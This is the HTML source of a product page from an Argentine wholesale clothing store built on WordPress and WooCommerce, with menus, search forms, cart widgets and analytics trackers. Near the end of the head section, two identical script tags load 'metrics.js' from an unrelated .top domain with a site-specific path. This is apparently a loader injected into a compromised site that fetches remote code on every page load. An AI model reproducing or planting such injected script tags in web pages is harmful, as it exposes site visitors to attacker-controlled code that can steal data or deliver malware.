<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://kiaraweb.com.ar/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kiaraweb.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.6" />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style></style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4KBRDZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><div style="overflow: hidden; background-color: #333; padding: 10px 0; height: 40px; display: flex; justify-content: center; align-items: center; position: relative;">
            <p style="white-space: nowrap; color: #f1f1f1; font-size: 16px; font-weight: bold; margin: 0;">
                Somos fabricantes, venta por mayor únicamente, monto mínimo de compra de $80.000
            </p>
          </div>
          <style>
            @media (max-width: 768px) {
                div {
                    height: auto;
                    padding: 15px 0;
                }
                p {
                    font-size: 14px;
                }
            }
          </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-988478173":"DSuuCOG4qY4YEN31q9cD"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"","phone_conversion_label":""},"analytics":{"ga4":{"measurement_id":"G-HXM0641LJL","parameters":{},"mp_active":false,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-988478173","tag_id_suppressed":[],"tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true}}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"ARS","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":22298,"title":"MEDIA POLERA CON MIL TRENZAS EN CENTRO","type":"product","categories":[],"parent":{"id":0,"title":"MEDIA POLERA CON MIL TRENZAS EN CENTRO","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":22298,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://kiaraweb.com.ar/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '668598928170171', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T4KBRDZ' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kiaraweb.com.ar/wp-content/uploads/2022/07/cropped-Kiara-PNG2-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.etiqueta-nuevo {
    background-color: #000000;
    color: #ffffff;
    padding: 5px;
    position: absolute;
    top: 10px;
    left: 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}
.custom-onsale {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #ff0000;
    color: #ffffff;
    padding: 5px 10px;
    font-size: 14px;
    font-weight: bold;
    z-index: 100;
    border-radius: 3px;
}
.align-left {
    text-align: left !important;
}



		</style>
		<style id="urna_tbay_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">#tbay-header .header-main{background:#000000;}#tbay-header  p{color:#ffffff;}.top-wishlist a, .cart-dropdown .cart-icon, .tbay-login > a,.canvas-menu-sidebar .btn-canvas-menu, #tbay-search-form-canvas button,#tbay-header nav .navbar-nav > li > a{color:#ffffff;}{background-color:#ffffff;}.recent-view h3:hover,.navbar-nav.megamenu > li:hover > a,.navbar-nav.megamenu > li > a:hover, .tbay-login >a:hover, .top-wishlist a:hover, .cart-dropdown:hover .cart-icon, .canvas-menu-sidebar .btn-canvas-menu:hover, #tbay-search-form-canvas button:hover,#tbay-header nav .navbar-nav > li > a:hover,#tbay-header nav .navbar-nav > li:hover > a,#tbay-header nav .navbar-nav > li.active > a{color:#ce958c;}{background-color:#ce958c;}body .tbay-footer{background:#000000;}.tbay-footer .tbay-addon .tbay-addon-title,.footer .tbay-addon.tbay-addon-newsletter > h3{color:#ffffff;}.tbay-footer .copyright, .tbay-footer .tbay-copyright p{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a, .copyright a{color:#ffffff;}.tbay-footer .tbay-addon-social .social.style1 > li > a:hover, .tbay-footer .tbay-addon-social .social.style1 > li > a:active, .copyright a:hover{color:#ceaca7;}.tbay-footer .tbay-copyright a{color:#ceaca7;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><script type="text/javascript" src="https://meriksazuron.top/2/kiaraweb/metrics.js" id="custom-1766513769816-js"></script><link rel='stylesheet' id='woof_tooltip-css-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://kiaraweb.com.ar/wp-content/themes/urna/css/sumoselect.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://kiaraweb.com.ar/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://kiaraweb.com.ar/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://kiaraweb.com.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.3' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kiaraweb.com.ar/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="archive tax-pa_color term-crudo term-220 wp-theme-urna wp-child-theme-urna-child theme-urna user-registration-page woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-urna-child wvs-show-label wvs-tooltip skin-fashion-v3 layout-product-v1 tbay-variation-free ajax_cart_popup tbay-body-mobile-product-two  tbay-show-cart-mobile tbay-show-quantity-mobile product-oos wpb-js-composer js-comp-ver-8.4.1 vc_responsive header-mobile-v1">
		<!-- Fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Final del fragmento de código de Google Tag Manager (noscript) añadido por Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T4KBRDZ" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="wrapper-container" class="wrapper-container">

	  
<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'icon-social-instagram icons','url':'https:\/\/www.instagram.com\/kiara_tienda\/'},{'icon':'icon-social-facebook icons','url':'https:\/\/www.facebook.com\/KIARA.MAYORISTAS\/'}]" data-enabletabs="1" data-tabone="Menú" data-taboneicon="linear-icon-menu3" data-tabsecond="Categorías" data-tabsecondicon="linear-icon-diamond2" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="" data-title="Menu" data-enablesearch="1" class="tbay-mmenu hidden-lg hidden-md"> 

            <div id="mm-searchfield" class="mm-searchfield__input">

                        <div class="mobile-menu-search">
                
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents="#tbay-mobile-menu-navbar" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-UXp4A" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper">
						<div class="urna-search-results search-results-UXp4A" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-UXp4A' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
								
				<input type="hidden" name="post_type" value="product" class="post_type" />
			</div>
		</form>

	</div>

            </div>
            
                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-categorias-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-26792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/promociones/">Promociones</a></li>
<li id="menu-item-26785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-26786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-26787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-26788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-26789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-26790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-26791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
        <div id="main-mobile-menu-mmenu" class="menu-menu-top-mobile-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="menu-top-mobile"><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Tienda</a></li>
<li id="menu-item-10155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://kiaraweb.com.ar/registro/">Login / Registro</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-menu-tab-2-mobile-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="menu-tab-2-mobile"><li id="menu-item-10087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
<li id="menu-item-10089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
<li id="menu-item-10092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/remeras/">Remeras</a></li>
<li id="menu-item-13471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/sweater/">Sweaters</a></li>
<li id="menu-item-10093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile hidden-lg clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="linear-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="linear-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://kiaraweb.com.ar/"><img class="logo-mobile-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2n-scaled.png" width="1920" height="460" alt="KIARA"></a></div>		<div class="top-right-mobile">
					        <div class="top-cart">
        	<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Carrito</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="linear-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Carro vacío.</span></li>
					<li class="total"><a class="button wc-continue" href="https://kiaraweb.com.ar/shop/">Continuar Con La Compra<i class="linear-icon-arrow-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            <div class="tbay-topcart">
				<div id="cart-YeEPr" class="cart-dropdown dropdown">
					<a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0"  href="javascript:void(0);">
						<span class="cart-icon">
													<i class="linear-icon-bag"></i>
						
													<span class="mini-cart-items">
							   0							</span>
						</span>
					</a>            
				</div>
			</div> 
		</div>
		
					<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="icon-magnifier icons"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://kiaraweb.com.ar/" method="get" data-parents=".topbar-device-mobile" class="searchform urna-ajax-search" data-search-in="all" data-appendto=".search-results-zajct" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
			
				<div class="input-group">

					<span class="button-search-cancel">
						<i class="linear-icon-cross"></i>
					</span>
				
					<input data-style="right" type="text" placeholder="Buscar Producto..." name="s" required oninvalid="this.setCustomValidity('Escriba al menos 2 caracteres')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

					<div class="search-results-wrapper"> 	 
						<div class="urna-search-results search-results-zajct" data-ajaxsearch="1" data-price="1"></div>
					</div>
					<div class="button-group input-group-addon">
						<button type="submit" class="button-search btn btn-sm icon">
															<i class="linear-icon-magnifier"></i>
																				</button>
					</div>

				</div>
				
														<div class="select-category input-group-addon">

						<span class="category-title">Buscar en:</span>

						 
						<select  name='product_cat' id='product-cat-zajct' class='dropdown_product_cat'>
	<option value='' selected='selected'>Todas las categorías</option>
	<option class="level-0" value="blazers-chaquetas">Blazers y Abrigos&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="blusas-camisas">Blusas y Camisas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="jean">Jean&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="oportunidades-2">Oportunidades&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="pantalones">Pantalones&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="remeras">Remeras&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="sin-categorizar">Sin categorizar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="sweater">Sweaters&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="ultima-semana">Última Semana&nbsp;&nbsp;(27)</option>
</select>
						
					</div>
				
				<input type="hidden" name="post_type" value="product" class="post_type" />
				
			</div>
		</form>

	</div>

			</div>

				</div>
	</div>
<div class="footer-device-mobile hidden-md hidden-lg clearfix">

    <div class="device-home  "><a href="https://kiaraweb.com.ar/" ><i class="linear-icon-home3"></i><span>Inicio</span></a></div><div class="device-wishlist"><a class="text-skin wishlist-icon" href="https://kiaraweb.com.ar/wishlist/" ><i class="linear-icon-heart"></i><span class="count count_wishlist">0</span><span>Favoritos</span></a></div><div class="device-order"><a class="mobile-order" href="https://kiaraweb.com.ar/ingresar-o-registrarse/" ><i class="linear-icon-user"></i><span>Ingresar</span></a></div><div class="device-account "><a class="logged-in" href="https://kiaraweb.com.ar/mi-cuenta/"  title="Inicio de sesión"><i class="linear-icon-user"></i><span>Cuenta</span></a></div>
</div>
	 
	<header id="tbay-header" class="site-header hidden-md hidden-sm hidden-xs main-sticky-header">

    <div class="header-main header-element-sticky">
        <div class="container">
            <div class="row">
	
                <div class="header-logo col-lg-3 col-md-2">

					
      
    <div class="logo"> 
        <a href="https://kiaraweb.com.ar/">
                            <img class="header-logo-img" src="https://kiaraweb.com.ar/wp-content/uploads/2025/05/Kiara-PNG2-scaled.png" width="1920" height="460" alt="KIARA">
                    </a>
    </div>

                </div>

				<!-- //LOGO -->
				<div class="tbay-mainmenu col-lg-6 col-md-7">
					                <nav data-duration="400" class="menu hidden-xs hidden-sm tbay-megamenu slide animate navbar">
        <div class="collapse navbar-collapse"><ul id="primary-menu" class="nav navbar-nav megamenu" data-id="main-menu"><li id="menu-item-3938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3938 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/">Inicio</a></li>
<li id="menu-item-6875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6875 level-0 aligned-left"><a class="elementor-item" href="https://kiaraweb.com.ar/shop/">Shop</a></li>
<li id="menu-item-7339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-7339 level-0 aligned-left"><a class="elementor-item" href="#">Colección <b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-10179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/ultima-semana/">Última Semana</a></li>
	<li id="menu-item-10095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blazers-chaquetas/">Blazers y Abrigos</a></li>
	<li id="menu-item-10096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10096 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/blusas-camisas/">Blusas y Camisas</a></li>
	<li id="menu-item-10097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/jean/">Jean</a></li>
	<li id="menu-item-10099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099 level-1 aligned-"><a class="elementor-item" href="https://kiaraweb.com.ar/categoria-producto/pantalones/">Pantalones</a></li>
